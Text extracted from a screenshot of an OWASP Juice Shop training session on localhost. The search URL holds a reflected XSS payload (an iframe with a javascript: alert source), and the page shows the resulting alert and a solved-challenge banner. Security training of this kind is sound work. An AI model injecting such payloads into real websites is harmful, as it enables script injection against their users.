 OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60XSS%60)">
Chrome is being controlled by automated test software.
localhost:3000 says
XSS
OK
OWASP Juice Shop
Account
E
You successfully solved a challenge: Error Handling (Provoke an error that is neither very gracefully nor consistently handled.)
X
Search Results -
No results found
Language has been changed to English Force page reload